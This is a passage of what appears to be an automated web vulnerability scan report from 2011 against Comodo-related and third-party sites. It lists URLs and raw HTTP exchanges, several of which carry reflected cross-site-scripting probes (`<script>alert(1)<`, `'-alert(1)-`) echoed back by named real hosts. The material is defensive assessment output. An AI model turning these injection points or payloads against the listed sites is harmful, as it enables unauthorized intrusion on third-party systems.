18.89. http://search.atomz.com/click-track/TXT/Products/FreeTrials/ALL
18.90. http://search.atomz.com/click-track/TXT/Products/FreeTrials/CISpro
18.91. http://search.atomz.com/click-track/TXT/Products/FreeTrials/PCI
18.92. http://search.atomz.com/click-track/TXT/Products/FreeTrials/lps
18.93. http://search.atomz.com/click-track/TXT/Products/IS-software
18.94. http://search.atomz.com/click-track/TXT/Products/IS-software/ALL
18.95. http://search.atomz.com/click-track/TXT/Products/IS-software/AV
18.96. http://search.atomz.com/click-track/TXT/Products/IS-software/Firewall
18.97. http://search.atomz.com/click-track/TXT/Products/IS-software/cisPro
18.98. http://search.atomz.com/click-track/TXT/Products/PCI
18.99. http://search.atomz.com/click-track/TXT/Products/PCI/PCI
18.100. http://search.atomz.com/click-track/TXT/Products/PCsupport
18.101. http://search.atomz.com/click-track/TXT/Products/PCsupport/ALL
18.102. http://search.atomz.com/click-track/TXT/Products/PCsupport/LPS
18.103. http://search.atomz.com/click-track/TXT/Products/PCsupport/PCsupport
18.104. http://search.atomz.com/click-track/TXT/Products/PCsupport/SysClean
18.105. http://search.atomz.com/click-track/TXT/Products/PKI
18.106. http://search.atomz.com/click-track/TXT/Products/PKI/PKI
18.107. http://search.atomz.com/click-track/TXT/Products/SiteSeal
18.108. http://search.atomz.com/click-track/TXT/Products/SiteSeal/ALL
18.109. http://search.atomz.com/click-track/TXT/Products/SiteSeal/BuyerTrust
18.110. http://search.atomz.com/click-track/TXT/Products/SiteSeal/COT
18.111. http://search.atomz.com/click-track/TXT/Products/SiteSeal/HP
18.112. http://search.atomz.com/click-track/TXT/SMB/
18.113. http://search.atomz.com/click-track/TXT/SMB/Auth
18.114. http://search.atomz.com/click-track/TXT/SMB/Auth/Auth
18.115. http://search.atomz.com/click-track/TXT/SMB/CodeSign
18.116. http://search.atomz.com/click-track/TXT/SMB/CodeSign/CodeSign
18.117. http://search.atomz.com/click-track/TXT/SMB/EmailCerts
18.118. http://search.atomz.com/click-track/TXT/SMB/EmailCerts/EmailCerts
18.119. http://search.atomz.com/click-track/TXT/SMB/EmailSecurity
18.120. http://search.atomz.com/click-track/TXT/SMB/EmailSecurity/EasyVPN
18.121. http://search.atomz.com/click-track/TXT/SMB/EmailSecurity/SecureEmail
18.122. http://search.atomz.com/click-track/TXT/SMB/Endpoint
18.123. http://search.atomz.com/click-track/TXT/SMB/Endpoint/Endpoint
18.124. http://search.atomz.com/click-track/TXT/SMB/PCI
18.125. http://search.atomz.com/click-track/TXT/SMB/PCI/PCI
18.126. http://search.atomz.com/click-track/TXT/SMB/PCsupport
18.127. http://search.atomz.com/click-track/TXT/SMB/PCsupport/PCsupportMan
18.128. http://search.atomz.com/click-track/TXT/SMB/PCsupport/lps
18.129. http://search.atomz.com/click-track/TXT/SMB/PKI
18.130. http://search.atomz.com/click-track/TXT/SMB/PKI/CertMan
18.131. http://search.atomz.com/click-track/TXT/SMB/SSL
18.132. http://search.atomz.com/click-track/TXT/SMB/SSL/CV
18.133. http://search.atomz.com/click-track/TXT/SMB/SSL/EV
18.134. http://search.atomz.com/click-track/TXT/SMB/SSL/EVmulti
18.135. http://search.atomz.com/click-track/TXT/SMB/SSL/Elite
18.136. http://search.atomz.com/click-track/TXT/SMB/SSL/Free90
18.137. http://search.atomz.com/click-track/TXT/SMB/SSL/Mult-Domain
18.138. http://search.atomz.com/click-track/TXT/SMB/SSL/UC
18.139. http://search.atomz.com/click-track/TXT/SMB/SSL/Wildcard
18.140. http://search.atomz.com/click-track/TXT/Video/
18.141. http://search.atomz.com/click-track/TXT/eComm/
18.142. http://search.atomz.com/click-track/TXT/eComm/Auth
18.143. http://search.atomz.com/click-track/TXT/eComm/Auth/Auth
18.144. http://search.atomz.com/click-track/TXT/eComm/Bundle
18.145. http://search.atomz.com/click-track/TXT/eComm/Bundle/LearnMore
18.146. http://search.atomz.com/click-track/TXT/eComm/CodeSign
18.147. http://search.atomz.com/click-track/TXT/eComm/CodeSign/CodeSign
18.148. http://search.atomz.com/click-track/TXT/eComm/EmailCerts
18.149. http://search.atomz.com/click-track/TXT/eComm/EmailCerts/EmailCerts
18.150. http://search.atomz.com/click-track/TXT/eComm/EmailSecurity
18.151. http://search.atomz.com/click-track/TXT/eComm/EmailSecurity/EasyVPN
18.152. http://search.atomz.com/click-track/TXT/eComm/EmailSecurity/SecureEmail
18.153. http://search.atomz.com/click-track/TXT/eComm/PCI
18.154. http://search.atomz.com/click-track/TXT/eComm/PCI/PCI
18.155. http://search.atomz.com/click-track/TXT/eComm/PCsupport
18.156. http://search.atomz.com/click-track/TXT/eComm/PCsupport/PCsupport
18.157. http://search.atomz.com/click-track/TXT/eComm/SSL
18.158. http://search.atomz.com/click-track/TXT/eComm/SSL/CV
18.159. http://search.atomz.com/click-track/TXT/eComm/SSL/EV
18.160. http://search.atomz.com/click-track/TXT/eComm/SSL/EVmulti
18.161. http://search.atomz.com/click-track/TXT/eComm/SSL/Elite
18.162. http://search.atomz.com/click-track/TXT/eComm/SSL/Free90Day
18.163. http://search.atomz.com/click-track/TXT/eComm/SSL/MultiDomain
18.164. http://search.atomz.com/click-track/TXT/eComm/SSL/UC
18.165. http://search.atomz.com/click-track/TXT/eComm/SSL/Wildcard
18.166. http://search.atomz.com/click-track/TXT/eComm/SiteSeals
18.167. http://search.atomz.com/click-track/TXT/eComm/SiteSeals/BuyerTrust
18.168. http://search.atomz.com/click-track/TXT/eComm/SiteSeals/COT
18.169. http://search.atomz.com/click-track/TXT/eComm/SiteSeals/HackerProof
18.170. http://search.atomz.com/click-track/TXT/eComm/SiteSeals/UserTrust
18.171. http://search.atomz.com/fonts/trade-gothic.swf
18.172. http://search.atomz.com/search/
18.173. https://secure.comodo.com/
18.174. https://secure.comodo.com/CAM-Order/Place-Order-Button
18.175. https://secure.comodo.com/CAM-Order/Place-Order-Submit
18.176. https://secure.comodo.com/home/images/CIS5.jpg
18.177. https://secure.comodo.net/management/passwordResetRequest.html
18.178. https://secure.instantssl.com/management/passwordResetRequest.html
18.179. http://www.comodo.com/includes/awards.php
18.180. http://www.comodo.net/
18.181. http://www.comodoantispam.com/G/cas/index-downloadnow_btn/download
18.182. http://www.comodoantispam.com/G/cas/index-getantispamoncd_btn/cd_rom_index
18.183. http://www.comodoantispam.com/download.html%20
18.184. http://www.comodoantispam.com/newsletter.html
18.185. http://www.comodoantispam.com/signup.html/
18.186. http://www.comodoantispam.com/trustix-antivirus.html
18.187. https://www.comodoantispam.com/download.html
18.188. https://www.comodoantispam.com/index.html
18.189. http://www.contentverification.com/G/CV/index-buycertificates_link/logos-page
18.190. http://www.contentverification.com/G/CV/index-downloadnow_link/download-page
18.191. http://www.contentverification.com/G/CV/index-haconfidencepak_btn/confidence_pak-page
18.192. http://www.contentverification.com/G/CV/index-orderonline_btn/logos-page
18.193. http://www.contentverification.com/G/CV/index-venginetryitnow_btn/download-page
18.195. http://www.contentverification.com/G/CV/productsindex-venginetryitnow_btn/venginedownloadexe
18.196. http://www.contentverification.com/attacks.html
18.197. http://www.contentverification.com/confidence_pak-buy.html
18.198. http://www.contentverification.com/confidence_pak.html
18.199. http://www.contentverification.com/corporate/contact.html
18.200. http://www.contentverification.com/corporate/eula.html
18.201. http://www.contentverification.com/corporate/index.html
18.202. http://www.contentverification.com/corporate/news.html
18.203. http://www.contentverification.com/cross-site-scripting/index.html
18.204. http://www.contentverification.com/cvc/index.html
18.205. http://www.contentverification.com/favicon.ico
18.206. http://www.contentverification.com/glossary/u-z.html
18.207. http://www.contentverification.com/graphic-attacks/demo/index.html
18.208. http://www.contentverification.com/graphic-attacks/index.html
18.209. http://www.contentverification.com/hidden-frame/index.html
18.210. http://www.contentverification.com/installation/index.html
18.211. http://www.contentverification.com/installation/javascript/popup.js
18.212. http://www.contentverification.com/logos/all.html
18.213. http://www.contentverification.com/logos/creditcard.html
18.214. http://www.contentverification.com/logos/index.html
18.215. http://www.contentverification.com/logos/index_files/login_online_banking_bottom.gif
18.216. http://www.contentverification.com/logos/login.html
18.217. http://www.contentverification.com/logos/logo.html
18.218. http://www.contentverification.com/logos/thirdparty.html
18.219. http://www.contentverification.com/man-in-the-middle/index.html
18.220. http://www.contentverification.com/obfuscation-attacks/idn.html
18.221. http://www.contentverification.com/obfuscation-attacks/index.html
18.222. http://www.contentverification.com/partners/index.html
18.223. http://www.contentverification.com/phishing/index.html
18.224. http://www.contentverification.com/phishing/quiz/index.html
18.225. http://www.contentverification.com/products/certificates.html
18.226. http://www.contentverification.com/products/download.html
18.227. http://www.contentverification.com/products/instantssl.html
18.228. http://www.contentverification.com/resources/avoid.html
18.229. http://www.contentverification.com/resources/index.html
18.230. http://www.contentverification.com/resources/portfolio.html
18.231. http://www.contentverification.com/support/faqs.html
18.232. http://www.contentverification.com/support/index.html
18.233. http://www.contentverification.com/support/vengine_help.html
18.234. http://www.creativedevelopment.com/
18.244. http://www.enterprisessl.com/G/essl/ssl-cert-prodt-sslpage-uccbuynow_btn/sslcertificate-ucc
18.245. http://www.enterprisessl.com/images/style/splashbg.jpg
18.246. http://www.enterprisessl.com/ssl-certificate-images/sqlist.gif
18.247. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ev.html
18.248. http://www.enterprisessl.com/ssl-certificate-products/addsupport/gb.html
18.249. http://www.enterprisessl.com/ssl-certificate-products/addsupport/hg.html
18.250. http://www.enterprisessl.com/ssl-certificate-products/addsupport/hp.html
18.251. http://www.enterprisessl.com/ssl-certificate-products/evssl/ssl-certificate-joi.html
18.252. http://www.pfoa.com/can-consumers-reduce-exposure-to-PFOA.html
18.254. http://www.seeos.com/tg.php
18.255. http://www.trustix.com/
18.256. http://www.trustix.com/contacts/
18.257. http://www.trustix.com/corporate/
18.258. http://www.trustix.com/corporate/legal.html
18.259. http://www.trustix.com/corporate/privacy_statement.html
18.260. http://www.trustix.com/corporate/terms_of_use.html
18.261. http://www.trustix.com/free_trials/index.html
18.262. http://www.trustix.com/home/
18.263. http://www.trustix.com/index.html
18.264. http://www.trustix.com/login.html
18.265. http://www.trustix.com/medium/
18.266. http://www.trustix.com/news/index.html
18.267. http://www.trustix.com/organizations/
18.268. http://www.trustix.com/partners/index.html
18.269. http://www.trustix.com/products/content_filtering.html
18.270. http://www.trustix.com/products/remote_user.html
18.271. http://www.trustix.com/purchase/index.html
18.272. http://www.trustix.com/resellers/index.html
18.273. http://www.trustix.com/small/
18.274. http://www.trustix.com/small/index.html
18.275. http://www.trustix.com/support/index.html
18.276. http://www.vengine.com/G/comodoproducts-cdrom_index/VE-products_indexpage/getvengineoncd_btn
18.277. http://www.vengine.com/G/comodoproducts-cdromindex/VE-indexpage/getvengineoncd_btn
18.278. http://www.vengine.com/G/enterprisessl_sslpage/VE-freetools/ordersslnow_btn
18.280. http://www.vengine.com/G/vengineproducts-index/VE-indexpage/downloadnow-freeforever_btn
18.281. http://www.vengine.com/G/vengineproducts-index/VE-indexpage/downloadvengineforfree_btn
18.282. http://www.vengine.com/G/vengineproducts-tour/VE-indexpage/taketour_btn
18.283. http://www.vengine.com/G/vengineuserguide-pdf/VE-indexpage/userguidedownload_btn
18.284. http://www.vengine.com/g/Comodo-emailcertpage/VE-freetools/moreinfo_btn
18.285. http://www.vengine.com/g/HG-getfreescanlicense/VE-freetools/signupfreescanning_btn
18.286. http://www.vengine.com/g/InstantSSL-freeemailcertpage/VE-freetools/freeemailcert_btn
19. Content type incorrectly stated
19.1. http://a1.twimg.com/profile_images/527575506/faabo_01_normal.gif
19.2. http://a2.twimg.com/profile_images/1523992292/internetfirewall_normal.png
19.3. https://accounts.comodo.com/cfp/management/terms
19.4. https://cert.webtrust.org/SealFile
19.5. https://cert.webtrust.org/ViewSeal
19.6. http://depot.activalive.com/app/deployment.php
19.7. http://depot.activalive.com/favicon.ico
19.8. http://display.digitalriver.com/
19.9. http://docs.govinfosecurity.com/files/images_articles/4067_artid_4067.jpg
19.11. http://forums.comodo.com/comodorss.php
19.12. http://j2global.tt.omtrdc.net/m2/j2global/mbox/standard
19.13. http://now.eloqua.com/visitor/v200/svrGP.aspx
19.14. http://secure.comodo.com/products/guessregion
19.15. https://secure.trustfax.com/doccorpweb/ajax/signupAjax.jsp
19.16. http://www.clicktale.com/res/2/img/button_left.png
19.17. http://www.clicktale.com/res/2/img/button_left_hover.png
19.18. http://www.clicktale.com/res/2/img/button_right.png
19.19. http://www.clicktale.com/res/2/img/button_right_hover.png
19.20. http://www.comodo.com/ttb_searcher/!ML_MANAGE
19.21. http://www.govinfosecurity.com/favicon.ico
19.22. http://www.internaldosimetry.com/images/title.gif
19.23. https://www.panopticsecurity.com/favicon.ico
19.24. http://www.parallels.com/r/css/import.css
19.25. http://www.trustfax.com/trustfax-cms-public/dms/trustfax/resources/images/TrustFax_slogan.gif
20. Content type is not specified
| Severity: | High |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /antivirus_download.php |
| GET /antivirus_download.php Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:25 GMT Content-Type: text/html Connection: close Content-Length: 21233 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <meta http-equiv="Refresh" Content = "1; URL=http://download ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /antivirus_download.php |
| GET /antivirus_download.php Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:31 GMT Content-Type: text/html Connection: close Content-Length: 21235 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <meta http-equiv="Refresh" Content = "1; URL=http://download ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /cis-pro_download.php |
| GET /cis-pro_download.php?af Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:29 GMT Content-Type: text/html Connection: close Content-Length: 28859 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <meta http-equiv="Refresh" Content = "1; URL=http://download ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /cis-pro_download.php |
| GET /cis-pro_download.php?af= Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:51 GMT Content-Type: text/html Connection: close Content-Length: 28859 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimiz ...[SNIP]... <meta http-equiv="Refresh" Content = "1; URL=http://download ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://cert.webtrust.org |
| Path: | /SealFile |
| GET /SealFile?seal=1082bc2da<script>alert(1)< Host: cert.webtrust.org Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://cert.webtrust.org |
| HTTP/1.1 500 Internal Server Error Date: Sun, 18 Sep 2011 09:40:08 GMT Content-Type: text/html X-Cache: MISS from cert.webtrust.org Connection: close Content-Length: 3699 <html><head><title>Apache Tomcat/4.0.6 - Error report</title><STYLE><!- ...[SNIP]... <pre>java.lang.Numbe at java.lang.NumberForm at java.lang.Integer at java.lang.Integer at ca.cica.servlet ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://cert.webtrust.org |
| Path: | /ViewSeal |
| GET /ViewSeal?id=108254a6b<script>alert(1)< Host: cert.webtrust.org Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: http://www.comodo.com/ |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 09:40:03 GMT Server: Apache Tomcat/4.0.6 (HTTP/1.1 Connector) X-Cache: MISS from cert.webtrust.org Connection: close Content-Type: text/html Content-Length: 2977 java.lang.NumberForm at java.lang.NumberForm at java.lang.Integer at java.lang.Integer at ca.cica.servlet ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://depot.activalive |
| Path: | /app/deployment.php |
| GET /app/deployment.php?id Host: depot.activalive.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:41 GMT Server: Apache/2.2.3 (Red Hat) X-Powered-By: PHP/5.2.13 Content-Length: 228 Connection: close Content-Type: text/javascript;charset _alc.monitoring.push(5365 _alc.__setStartDeptStatus _alc.__setStartDeptStatus _alc.monitoringOff = true; _alc.deployment_id = 6024; _alc.license_id = 10869; |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://display.digit |
| Path: | / |
| GET /?aid=2441f583'-alert(1)- Host: display.digitalriver.com Proxy-Connection: keep-alive Referer: http://www.parallels.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: op537homegum=a00602v |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:41:06 GMT Server: Apache/2.2.9 Expires: Sun, 18 Sep 2011 12:11:06 GMT Last-Modified: Sun, 18 Sep 2011 11:41:06 GMT Content-Length: 226 Connection: close Content-Type: text/html var dgt_script = document.createElement( dgt_script.src = document.location document.getElements |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://display.digit |
| Path: | / |
| GET /?aid=244&tax=par&2a236'-alert(1)- Host: display.digitalriver.com Proxy-Connection: keep-alive Referer: http://www.parallels.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: op537homegum=a00602v |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:41:07 GMT Server: Apache/2.2.9 Expires: Sun, 18 Sep 2011 12:11:07 GMT Last-Modified: Sun, 18 Sep 2011 11:41:07 GMT Content-Length: 229 Connection: close Content-Type: text/html var dgt_script = document.createElement( dgt_script.src = document.location document.getElements |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://display.digit |
| Path: | / |
| GET /?aid=244&tax=par8ebc8'-alert(1)- Host: display.digitalriver.com Proxy-Connection: keep-alive Referer: http://www.parallels.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: op537homegum=a00602v |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:41:06 GMT Server: Apache/2.2.9 Expires: Sun, 18 Sep 2011 12:11:06 GMT Last-Modified: Sun, 18 Sep 2011 11:41:06 GMT Content-Length: 226 Connection: close Content-Type: text/html var dgt_script = document.createElement( dgt_script.src = document.location document.getElements |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://j2global.tt.omtrdc |
| Path: | /m2/j2global/mbox |
| GET /m2/j2global/mbox Host: j2global.tt.omtrdc.net Proxy-Connection: keep-alive Referer: http://www.trustfax.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: s_vi_holtihx7Bhabx7Dhx7F= |
| HTTP/1.1 200 OK Content-Type: text/javascript Content-Length: 222 Date: Sun, 18 Sep 2011 11:41:24 GMT Server: Test & Target mboxFactories.get( |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | /home/purchase.php |
| GET /home/purchase.php?pid=9c5cb8"%20style%3dx Host: secure.comodo.com Connection: keep-alive Referer: http://personalfirewall User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:51:42 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 43034 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.opti ...[SNIP]... <a href="includes/video.php ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://secure.instantssl |
| Path: | /products/SSLIdASignup1a |
| GET /products/SSLIdASignup1a Host: secure.instantssl.com Connection: keep-alive Referer: https://secure.instantssl Cache-Control: max-age=0 Origin: https://secure.instantssl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:13:39 GMT Content-Type: text/html; charset=UTF-8 Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Pragma: no-cache Cache-Control: max-age=-1 Expires: -1 Content-Length: 18158 <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <title>InstantSSL Security Services</title> <link rel=stylesheet href=/css/css.css> </head> <body bgcolor=#99999 ...[SNIP]... <span class=error>16f0f<script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://secure.instantssl |
| Path: | /products/SSLIdASignup1a |
| GET /products/SSLIdASignup1a Host: secure.instantssl.com Connection: keep-alive Referer: https://secure.instantssl Cache-Control: max-age=0 Origin: https://secure.instantssl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:13:35 GMT Content-Type: text/html; charset=UTF-8 Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Pragma: no-cache Cache-Control: max-age=-1 Expires: -1 Content-Length: 18077 <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <title>InstantSSL Security Services</title> <link rel=stylesheet href=/css/css.css> </head> <body bgcolor=#99999 ...[SNIP]... <input type=password name=loginPassword maxlength=128 size=15 value="ef2a4"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /products/email-archiving |
| GET /products/email-archiving Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:52 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Content-Type: text/html; charset=UTF-8 Content-Length: 28034 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... <form method='post' enctype='multipart/form ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /products/spam-and-virus |
| GET /products/spam-and-virus Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:51 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Content-Type: text/html; charset=UTF-8 Content-Length: 27374 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... <form method='post' enctype='multipart/form ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.govinfose |
| Path: | /articles.php |
| GET /articles.php?art_id=406788745"-alert(1)- Host: www.govinfosecurity.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:33 GMT Server: Apache/2.2.3 (Red Hat) X-Powered-By: PHP/5.2.17 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Set-Cookie: PHPSESSID=fvfq7uh4so Connection: close Content-Type: text/html Content-Length: 77596 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="content- ...[SNIP]... (function (JQ1) { JQ1("a#my-link-popup1") JQ1.floatbox({ ajax: { url: "http://www.govinfos params: "", //post parameters before: "<p align='center'> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.govinfose |
| Path: | /articles.php |
| GET /articles.php?art_id=4067 Host: www.govinfosecurity.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:39 GMT Server: Apache/2.2.3 (Red Hat) X-Powered-By: PHP/5.2.17 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Set-Cookie: PHPSESSID=fvfq7uh4so Connection: close Content-Type: text/html Content-Length: 94708 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="content- ...[SNIP]... function (JQ1) { JQ1("a#my-link-popup1") JQ1.floatbox({ ajax: { url: "http://www.govinfos params: "", //post parameters before: "<p align='center'> ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.govinfose |
| Path: | /articles.php |
| GET /articles.php?art_id=4067 Host: www.govinfosecurity.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:36 GMT Server: Apache/2.2.3 (Red Hat) X-Powered-By: PHP/5.2.17 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Set-Cookie: PHPSESSID=fvfq7uh4so Connection: close Content-Type: text/html Content-Length: 94603 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="content- ...[SNIP]... <input type='hidden' name='redirectTo' value='http://www ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
